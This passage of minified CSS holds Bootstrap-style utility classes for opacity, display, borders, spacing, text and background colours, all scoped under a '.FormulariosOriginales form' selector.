.opacity-0{opacity:0!important;}.FormulariosOriginales form .opacity-25{opacity:.25!important;}.FormulariosOriginales form .opacity-50{opacity:.5!important;}.FormulariosOriginales form .opacity-75{opacity:.75!important;}.FormulariosOriginales form .opacity-100{opacity:1!important;}.FormulariosOriginales form .overflow-auto{overflow:auto!important;}.FormulariosOriginales form .overflow-hidden{overflow:hidden!important;}.FormulariosOriginales form .overflow-visible{overflow:visible!important;}.FormulariosOriginales form .overflow-scroll{overflow:scroll!important;}.FormulariosOriginales form .overflow-x-auto{overflow-x:auto!important;}.FormulariosOriginales form .overflow-x-hidden{overflow-x:hidden!important;}.FormulariosOriginales form .overflow-x-visible{overflow-x:visible!important;}.FormulariosOriginales form .overflow-x-scroll{overflow-x:scroll!important;}.FormulariosOriginales form .overflow-y-auto{overflow-y:auto!important;}.FormulariosOriginales form .overflow-y-hidden{overflow-y:hidden!important;}.FormulariosOriginales form .overflow-y-visible{overflow-y:visible!important;}.FormulariosOriginales form .overflow-y-scroll{overflow-y:scroll!important;}.FormulariosOriginales form .d-inline{display:inline!important;}.FormulariosOriginales form .d-inline-block{display:inline-block!important;}.FormulariosOriginales form .d-block{display:block!important;}.FormulariosOriginales form .d-grid{display:grid!important;}.FormulariosOriginales form .d-inline-grid{display:inline-grid!important;}.FormulariosOriginales form .d-table{display:table!important;}.FormulariosOriginales form .d-table-row{display:table-row!important;}.FormulariosOriginales form .d-table-cell{display:table-cell!important;}.FormulariosOriginales form .d-flex{display:flex!important;}.FormulariosOriginales form .d-inline-flex{display:inline-flex!important;}.FormulariosOriginales form .d-none{display:none!important;}.FormulariosOriginales form .shadow{box-shadow:var(--bs-box-shadow)!important;}.FormulariosOriginales form .shadow-sm{box-shadow:var(--bs-box-shadow-sm)!important;}.FormulariosOriginales form .shadow-lg{box-shadow:var(--bs-box-shadow-lg)!important;}.FormulariosOriginales form .shadow-none{box-shadow:none!important;}.FormulariosOriginales form .focus-ring-primary{--bs-focus-ring-color:rgba(var(--bs-primary-rgb),var(--bs-focus-ring-opacity));}.FormulariosOriginales form .focus-ring-secondary{--bs-focus-ring-color:rgba(var(--bs-secondary-rgb),var(--bs-focus-ring-opacity));}.FormulariosOriginales form .focus-ring-success{--bs-focus-ring-color:rgba(var(--bs-success-rgb),var(--bs-focus-ring-opacity));}.FormulariosOriginales form .focus-ring-info{--bs-focus-ring-color:rgba(var(--bs-info-rgb),var(--bs-focus-ring-opacity));}.FormulariosOriginales form .focus-ring-warning{--bs-focus-ring-color:rgba(var(--bs-warning-rgb),var(--bs-focus-ring-opacity));}.FormulariosOriginales form .focus-ring-danger{--bs-focus-ring-color:rgba(var(--bs-danger-rgb),var(--bs-focus-ring-opacity));}.FormulariosOriginales form .focus-ring-light{--bs-focus-ring-color:rgba(var(--bs-light-rgb),var(--bs-focus-ring-opacity));}.FormulariosOriginales form .focus-ring-dark{--bs-focus-ring-color:rgba(var(--bs-dark-rgb),var(--bs-focus-ring-opacity));}.FormulariosOriginales form .position-static{position:static!important;}.FormulariosOriginales form .position-relative{position:relative!important;}.FormulariosOriginales form .position-absolute{position:absolute!important;}.FormulariosOriginales form .position-fixed{position:fixed!important;}.FormulariosOriginales form .position-sticky{position:-webkit-sticky!important;position:sticky!important;}.FormulariosOriginales form .top-0{top:0!important;}.FormulariosOriginales form .top-50{top:50%!important;}.FormulariosOriginales form .top-100{top:100%!important;}.FormulariosOriginales form .bottom-0{bottom:0!important;}.FormulariosOriginales form .bottom-50{bottom:50%!important;}.FormulariosOriginales form .bottom-100{bottom:100%!important;}.FormulariosOriginales form .start-0{left:0!important;}.FormulariosOriginales form .start-50{left:50%!important;}.FormulariosOriginales form .start-100{left:100%!important;}.FormulariosOriginales form .end-0{right:0!important;}.FormulariosOriginales form .end-50{right:50%!important;}.FormulariosOriginales form .end-100{right:100%!important;}.FormulariosOriginales form .translate-middle{transform:translate(-50%,-50%)!important;}.FormulariosOriginales form .translate-middle-x{transform:translateX(-50%)!important;}.FormulariosOriginales form .translate-middle-y{transform:translateY(-50%)!important;}.FormulariosOriginales form .border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.FormulariosOriginales form .border-0{border:0!important;}.FormulariosOriginales form .border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.FormulariosOriginales form .border-top-0{border-top:0!important;}.FormulariosOriginales form .border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.FormulariosOriginales form .border-end-0{border-right:0!important;}.FormulariosOriginales form .border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.FormulariosOriginales form .border-bottom-0{border-bottom:0!important;}.FormulariosOriginales form .border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.FormulariosOriginales form .border-start-0{border-left:0!important;}.FormulariosOriginales form .border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-black{--bs-border-opacity:1;border-color:rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important;}.FormulariosOriginales form .border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important;}.FormulariosOriginales form .border-success-subtle{border-color:var(--bs-success-border-subtle)!important;}.FormulariosOriginales form .border-info-subtle{border-color:var(--bs-info-border-subtle)!important;}.FormulariosOriginales form .border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important;}.FormulariosOriginales form .border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important;}.FormulariosOriginales form .border-light-subtle{border-color:var(--bs-light-border-subtle)!important;}.FormulariosOriginales form .border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important;}.FormulariosOriginales form .border-1{border-width:1px!important;}.FormulariosOriginales form .border-2{border-width:2px!important;}.FormulariosOriginales form .border-3{border-width:3px!important;}.FormulariosOriginales form .border-4{border-width:4px!important;}.FormulariosOriginales form .border-5{border-width:5px!important;}.FormulariosOriginales form .border-opacity-10{--bs-border-opacity:.1;}.FormulariosOriginales form .border-opacity-25{--bs-border-opacity:.25;}.FormulariosOriginales form .border-opacity-50{--bs-border-opacity:.5;}.FormulariosOriginales form .border-opacity-75{--bs-border-opacity:.75;}.FormulariosOriginales form .border-opacity-100{--bs-border-opacity:1;}.FormulariosOriginales form .w-25{width:25%!important;}.FormulariosOriginales form .w-50{width:50%!important;}.FormulariosOriginales form .w-75{width:75%!important;}.FormulariosOriginales form .w-100{width:100%!important;}.FormulariosOriginales form .w-auto{width:auto!important;}.FormulariosOriginales form .mw-100{max-width:100%!important;}.FormulariosOriginales form .vw-100{width:100vw!important;}.FormulariosOriginales form .min-vw-100{min-width:100vw!important;}.FormulariosOriginales form .h-25{height:25%!important;}.FormulariosOriginales form .h-50{height:50%!important;}.FormulariosOriginales form .h-75{height:75%!important;}.FormulariosOriginales form .h-100{height:100%!important;}.FormulariosOriginales form .h-auto{height:auto!important;}.FormulariosOriginales form .mh-100{max-height:100%!important;}.FormulariosOriginales form .vh-100{height:100vh!important;}.FormulariosOriginales form .min-vh-100{min-height:100vh!important;}.FormulariosOriginales form .flex-fill{flex:1 1 auto!important;}.FormulariosOriginales form .flex-row{flex-direction:row!important;}.FormulariosOriginales form .flex-column{flex-direction:column!important;}.FormulariosOriginales form .flex-row-reverse{flex-direction:row-reverse!important;}.FormulariosOriginales form .flex-column-reverse{flex-direction:column-reverse!important;}.FormulariosOriginales form .flex-grow-0{flex-grow:0!important;}.FormulariosOriginales form .flex-grow-1{flex-grow:1!important;}.FormulariosOriginales form .flex-shrink-0{flex-shrink:0!important;}.FormulariosOriginales form .flex-shrink-1{flex-shrink:1!important;}.FormulariosOriginales form .flex-wrap{flex-wrap:wrap!important;}.FormulariosOriginales form .flex-nowrap{flex-wrap:nowrap!important;}.FormulariosOriginales form .flex-wrap-reverse{flex-wrap:wrap-reverse!important;}.FormulariosOriginales form .justify-content-start{justify-content:flex-start!important;}.FormulariosOriginales form .justify-content-end{justify-content:flex-end!important;}.FormulariosOriginales form .justify-content-center{justify-content:center!important;}.FormulariosOriginales form .justify-content-between{justify-content:space-between!important;}.FormulariosOriginales form .justify-content-around{justify-content:space-around!important;}.FormulariosOriginales form .justify-content-evenly{justify-content:space-evenly!important;}.FormulariosOriginales form .align-items-start{align-items:flex-start!important;}.FormulariosOriginales form .align-items-end{align-items:flex-end!important;}.FormulariosOriginales form .align-items-center{align-items:center!important;}.FormulariosOriginales form .align-items-baseline{align-items:baseline!important;}.FormulariosOriginales form .align-items-stretch{align-items:stretch!important;}.FormulariosOriginales form .align-content-start{align-content:flex-start!important;}.FormulariosOriginales form .align-content-end{align-content:flex-end!important;}.FormulariosOriginales form .align-content-center{align-content:center!important;}.FormulariosOriginales form .align-content-between{align-content:space-between!important;}.FormulariosOriginales form .align-content-around{align-content:space-around!important;}.FormulariosOriginales form .align-content-stretch{align-content:stretch!important;}.FormulariosOriginales form .align-self-auto{align-self:auto!important;}.FormulariosOriginales form .align-self-start{align-self:flex-start!important;}.FormulariosOriginales form .align-self-end{align-self:flex-end!important;}.FormulariosOriginales form .align-self-center{align-self:center!important;}.FormulariosOriginales form .align-self-baseline{align-self:baseline!important;}.FormulariosOriginales form .align-self-stretch{align-self:stretch!important;}.FormulariosOriginales form .order-first{order:-1!important;}.FormulariosOriginales form .order-0{order:0!important;}.FormulariosOriginales form .order-1{order:1!important;}.FormulariosOriginales form .order-2{order:2!important;}.FormulariosOriginales form .order-3{order:3!important;}.FormulariosOriginales form .order-4{order:4!important;}.FormulariosOriginales form .order-5{order:5!important;}.FormulariosOriginales form .order-last{order:6!important;}.FormulariosOriginales form .m-0{margin:0!important;}.FormulariosOriginales form .m-1{margin:.25rem!important;}.FormulariosOriginales form .m-2{margin:.5rem!important;}.FormulariosOriginales form .m-3{margin:1rem!important;}.FormulariosOriginales form .m-4{margin:1.5rem!important;}.FormulariosOriginales form .m-5{margin:3rem!important;}.FormulariosOriginales form .m-auto{margin:auto!important;}.FormulariosOriginales form .mx-0{margin-right:0!important;margin-left:0!important;}.FormulariosOriginales form .mx-1{margin-right:.25rem!important;margin-left:.25rem!important;}.FormulariosOriginales form .mx-2{margin-right:.5rem!important;margin-left:.5rem!important;}.FormulariosOriginales form .mx-3{margin-right:1rem!important;margin-left:1rem!important;}.FormulariosOriginales form .mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.FormulariosOriginales form .mx-5{margin-right:3rem!important;margin-left:3rem!important;}.FormulariosOriginales form .mx-auto{margin-right:auto!important;margin-left:auto!important;}.FormulariosOriginales form .my-0{margin-top:0!important;margin-bottom:0!important;}.FormulariosOriginales form .my-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.FormulariosOriginales form .my-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.FormulariosOriginales form .my-3{margin-top:1rem!important;margin-bottom:1rem!important;}.FormulariosOriginales form .my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.FormulariosOriginales form .my-5{margin-top:3rem!important;margin-bottom:3rem!important;}.FormulariosOriginales form .my-auto{margin-top:auto!important;margin-bottom:auto!important;}.FormulariosOriginales form .mt-0{margin-top:0!important;}.FormulariosOriginales form .mt-1{margin-top:.25rem!important;}.FormulariosOriginales form .mt-2{margin-top:.5rem!important;}.FormulariosOriginales form .mt-3{margin-top:1rem!important;}.FormulariosOriginales form .mt-4{margin-top:1.5rem!important;}.FormulariosOriginales form .mt-5{margin-top:3rem!important;}.FormulariosOriginales form .mt-auto{margin-top:auto!important;}.FormulariosOriginales form .me-0{margin-right:0!important;}.FormulariosOriginales form .me-1{margin-right:.25rem!important;}.FormulariosOriginales form .me-2{margin-right:.5rem!important;}.FormulariosOriginales form .me-3{margin-right:1rem!important;}.FormulariosOriginales form .me-4{margin-right:1.5rem!important;}.FormulariosOriginales form .me-5{margin-right:3rem!important;}.FormulariosOriginales form .me-auto{margin-right:auto!important;}.FormulariosOriginales form .mb-0{margin-bottom:0!important;}.FormulariosOriginales form .mb-1{margin-bottom:.25rem!important;}.FormulariosOriginales form .mb-2{margin-bottom:.5rem!important;}.FormulariosOriginales form .mb-3{margin-bottom:1rem!important;}.FormulariosOriginales form .mb-4{margin-bottom:1.5rem!important;}.FormulariosOriginales form .mb-5{margin-bottom:3rem!important;}.FormulariosOriginales form .mb-auto{margin-bottom:auto!important;}.FormulariosOriginales form .ms-0{margin-left:0!important;}.FormulariosOriginales form .ms-1{margin-left:.25rem!important;}.FormulariosOriginales form .ms-2{margin-left:.5rem!important;}.FormulariosOriginales form .ms-3{margin-left:1rem!important;}.FormulariosOriginales form .ms-4{margin-left:1.5rem!important;}.FormulariosOriginales form .ms-5{margin-left:3rem!important;}.FormulariosOriginales form .ms-auto{margin-left:auto!important;}.FormulariosOriginales form .p-0{padding:0!important;}.FormulariosOriginales form .p-1{padding:.25rem!important;}.FormulariosOriginales form .p-2{padding:.5rem!important;}.FormulariosOriginales form .p-3{padding:1rem!important;}.FormulariosOriginales form .p-4{padding:1.5rem!important;}.FormulariosOriginales form .p-5{padding:3rem!important;}.FormulariosOriginales form .px-0{padding-right:0!important;padding-left:0!important;}.FormulariosOriginales form .px-1{padding-right:.25rem!important;padding-left:.25rem!important;}.FormulariosOriginales form .px-2{padding-right:.5rem!important;padding-left:.5rem!important;}.FormulariosOriginales form .px-3{padding-right:1rem!important;padding-left:1rem!important;}.FormulariosOriginales form .px-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.FormulariosOriginales form .px-5{padding-right:3rem!important;padding-left:3rem!important;}.FormulariosOriginales form .py-0{padding-top:0!important;padding-bottom:0!important;}.FormulariosOriginales form .py-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.FormulariosOriginales form .py-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.FormulariosOriginales form .py-3{padding-top:1rem!important;padding-bottom:1rem!important;}.FormulariosOriginales form .py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.FormulariosOriginales form .py-5{padding-top:3rem!important;padding-bottom:3rem!important;}.FormulariosOriginales form .pt-0{padding-top:0!important;}.FormulariosOriginales form .pt-1{padding-top:.25rem!important;}.FormulariosOriginales form .pt-2{padding-top:.5rem!important;}.FormulariosOriginales form .pt-3{padding-top:1rem!important;}.FormulariosOriginales form .pt-4{padding-top:1.5rem!important;}.FormulariosOriginales form .pt-5{padding-top:3rem!important;}.FormulariosOriginales form .pe-0{padding-right:0!important;}.FormulariosOriginales form .pe-1{padding-right:.25rem!important;}.FormulariosOriginales form .pe-2{padding-right:.5rem!important;}.FormulariosOriginales form .pe-3{padding-right:1rem!important;}.FormulariosOriginales form .pe-4{padding-right:1.5rem!important;}.FormulariosOriginales form .pe-5{padding-right:3rem!important;}.FormulariosOriginales form .pb-0{padding-bottom:0!important;}.FormulariosOriginales form .pb-1{padding-bottom:.25rem!important;}.FormulariosOriginales form .pb-2{padding-bottom:.5rem!important;}.FormulariosOriginales form .pb-3{padding-bottom:1rem!important;}.FormulariosOriginales form .pb-4{padding-bottom:1.5rem!important;}.FormulariosOriginales form .pb-5{padding-bottom:3rem!important;}.FormulariosOriginales form .ps-0{padding-left:0!important;}.FormulariosOriginales form .ps-1{padding-left:.25rem!important;}.FormulariosOriginales form .ps-2{padding-left:.5rem!important;}.FormulariosOriginales form .ps-3{padding-left:1rem!important;}.FormulariosOriginales form .ps-4{padding-left:1.5rem!important;}.FormulariosOriginales form .ps-5{padding-left:3rem!important;}.FormulariosOriginales form .gap-0{gap:0!important;}.FormulariosOriginales form .gap-1{gap:.25rem!important;}.FormulariosOriginales form .gap-2{gap:.5rem!important;}.FormulariosOriginales form .gap-3{gap:1rem!important;}.FormulariosOriginales form .gap-4{gap:1.5rem!important;}.FormulariosOriginales form .gap-5{gap:3rem!important;}.FormulariosOriginales form .row-gap-0{row-gap:0!important;}.FormulariosOriginales form .row-gap-1{row-gap:.25rem!important;}.FormulariosOriginales form .row-gap-2{row-gap:.5rem!important;}.FormulariosOriginales form .row-gap-3{row-gap:1rem!important;}.FormulariosOriginales form .row-gap-4{row-gap:1.5rem!important;}.FormulariosOriginales form .row-gap-5{row-gap:3rem!important;}.FormulariosOriginales form .column-gap-0{-moz-column-gap:0!important;column-gap:0!important;}.FormulariosOriginales form .column-gap-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.FormulariosOriginales form .column-gap-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.FormulariosOriginales form .column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.FormulariosOriginales form .column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.FormulariosOriginales form .column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.FormulariosOriginales form .font-monospace{font-family:var(--bs-font-monospace)!important;}.FormulariosOriginales form .fs-1{font-size:calc(1.375rem + 1.5vw)!important;}.FormulariosOriginales form .fs-2{font-size:calc(1.325rem + .9vw)!important;}.FormulariosOriginales form .fs-3{font-size:calc(1.3rem + .6vw)!important;}.FormulariosOriginales form .fs-4{font-size:calc(1.275rem + .3vw)!important;}.FormulariosOriginales form .fs-5{font-size:1.25rem!important;}.FormulariosOriginales form .fs-6{font-size:1rem!important;}.FormulariosOriginales form .fst-italic{font-style:italic!important;}.FormulariosOriginales form .fst-normal{font-style:normal!important;}.FormulariosOriginales form .fw-lighter{font-weight:lighter!important;}.FormulariosOriginales form .fw-light{font-weight:300!important;}.FormulariosOriginales form .fw-normal{font-weight:400!important;}.FormulariosOriginales form .fw-medium{font-weight:500!important;}.FormulariosOriginales form .fw-semibold{font-weight:600!important;}.FormulariosOriginales form .fw-bold{font-weight:700!important;}.FormulariosOriginales form .fw-bolder{font-weight:bolder!important;}.FormulariosOriginales form .lh-1{line-height:1!important;}.FormulariosOriginales form .lh-sm{line-height:1.25!important;}.FormulariosOriginales form .lh-base{line-height:1.5!important;}.FormulariosOriginales form .lh-lg{line-height:2!important;}.FormulariosOriginales form .text-start{text-align:left!important;}.FormulariosOriginales form .text-end{text-align:right!important;}.FormulariosOriginales form .text-center{text-align:center!important;}.FormulariosOriginales form .text-decoration-none{text-decoration:none!important;}.FormulariosOriginales form .text-decoration-underline{text-decoration:underline!important;}.FormulariosOriginales form .text-decoration-line-through{text-decoration:line-through!important;}.FormulariosOriginales form .text-lowercase{text-transform:lowercase!important;}.FormulariosOriginales form .text-uppercase{text-transform:uppercase!important;}.FormulariosOriginales form .text-capitalize{text-transform:capitalize!important;}.FormulariosOriginales form .text-wrap{white-space:normal!important;}.FormulariosOriginales form .text-nowrap{white-space:nowrap!important;}.FormulariosOriginales form .text-break{word-wrap:break-word!important;word-break:break-word!important;}.FormulariosOriginales form .text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important;}.FormulariosOriginales form .text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important;}.FormulariosOriginales form .text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important;}.FormulariosOriginales form .text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important;}.FormulariosOriginales form .text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important;}.FormulariosOriginales form .text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important;}.FormulariosOriginales form .text-reset{--bs-text-opacity:1;color:inherit!important;}.FormulariosOriginales form .text-opacity-25{--bs-text-opacity:.25;}.FormulariosOriginales form .text-opacity-50{--bs-text-opacity:.5;}.FormulariosOriginales form .text-opacity-75{--bs-text-opacity:.75;}.FormulariosOriginales form .text-opacity-100{--bs-text-opacity:1;}.FormulariosOriginales form .text-primary-emphasis{color:var(--bs-primary-text-emphasis)!important;}.FormulariosOriginales form .text-secondary-emphasis{color:var(--bs-secondary-text-emphasis)!important;}.FormulariosOriginales form .text-success-emphasis{color:var(--bs-success-text-emphasis)!important;}.FormulariosOriginales form .text-info-emphasis{color:var(--bs-info-text-emphasis)!important;}.FormulariosOriginales form .text-warning-emphasis{color:var(--bs-warning-text-emphasis)!important;}.FormulariosOriginales form .text-danger-emphasis{color:var(--bs-danger-text-emphasis)!important;}.FormulariosOriginales form .text-light-emphasis{color:var(--bs-light-text-emphasis)!important;}.FormulariosOriginales form .text-dark-emphasis{color:var(--bs-dark-text-emphasis)!important;}.FormulariosOriginales form .link-opacity-10{--bs-link-opacity:.1;}.FormulariosOriginales form .link-opacity-10-hover:hover{--bs-link-opacity:.1;}.FormulariosOriginales form .link-opacity-25{--bs-link-opacity:.25;}.FormulariosOriginales form .link-opacity-25-hover:hover{--bs-link-opacity:.25;}.FormulariosOriginales form .link-opacity-50{--bs-link-opacity:.5;}.FormulariosOriginales form .link-opacity-50-hover:hover{--bs-link-opacity:.5;}.FormulariosOriginales form .link-opacity-75{--bs-link-opacity:.75;}.FormulariosOriginales form .link-opacity-75-hover:hover{--bs-link-opacity:.75;}.FormulariosOriginales form .link-opacity-100{--bs-link-opacity:1;}.FormulariosOriginales form .link-opacity-100-hover:hover{--bs-link-opacity:1;}.FormulariosOriginales form .link-offset-1{text-underline-offset:.125em!important;}.FormulariosOriginales form .link-offset-1-hover:hover{text-underline-offset:.125em!important;}.FormulariosOriginales form .link-offset-2{text-underline-offset:.25em!important;}.FormulariosOriginales form .link-offset-2-hover:hover{text-underline-offset:.25em!important;}.FormulariosOriginales form .link-offset-3{text-underline-offset:.375em!important;}.FormulariosOriginales form .link-offset-3-hover:hover{text-underline-offset:.375em!important;}.FormulariosOriginales form .link-underline-primary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important;}.FormulariosOriginales form .link-underline-secondary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important;}.FormulariosOriginales form .link-underline-success{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important;}.FormulariosOriginales form .link-underline-info{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important;}.FormulariosOriginales form .link-underline-warning{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important;}.FormulariosOriginales form .link-underline-danger{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important;}.FormulariosOriginales form .link-underline-light{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important;}.FormulariosOriginales form .link-underline-dark{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important;}.FormulariosOriginales form .link-underline{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-underline-opacity-0{--bs-link-underline-opacity:0;}.FormulariosOriginales form .link-underline-opacity-0-hover:hover{--bs-link-underline-opacity:0;}.FormulariosOriginales form .link-underline-opacity-10{--bs-link-underline-opacity:.1;}.FormulariosOriginales form .link-underline-opacity-10-hover:hover{--bs-link-underline-opacity:.1;}.FormulariosOriginales form .link-underline-opacity-25{--bs-link-underline-opacity:.25;}.FormulariosOriginales form .link-underline-opacity-25-hover:hover{--bs-link-underline-opacity:.25;}.FormulariosOriginales form .link-underline-opacity-50{--bs-link-underline-opacity:.5;}.FormulariosOriginales form .link-underline-opacity-50-hover:hover{--bs-link-underline-opacity:.5;}.FormulariosOriginales form .link-underline-opacity-75{--bs-link-underline-opacity:.75;}.FormulariosOriginales form .link-underline-opacity-75-hover:hover{--bs-link-underline-opacity:.75;}.FormulariosOriginales form .link-underline-opacity-100{--bs-link-underline-opacity:1;}.FormulariosOriginales form .link-underline-opacity-100-hover:hover{--bs-link-underline-opacity:1;}.FormulariosOriginales form .bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-transparent{--bs-bg-opacity:1;background-color:transparent!important;}.FormulariosOriginales form .bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-opacity-10{--bs-bg-opacity:.1;}.FormulariosOriginales form .bg-opacity-25{--bs-bg-opacity:.25;}.FormulariosOriginales form .bg-opacity-50{--bs-bg-opacity:.5;}.FormulariosOriginales form .bg-opacity-75{--bs-bg-opacity:.75;}.FormulariosOriginales form .bg-opacity-100{--bs-bg-opacity:1;}.FormulariosOriginales form .bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important;}.FormulariosOriginales form .bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important;}.FormulariosOriginales form 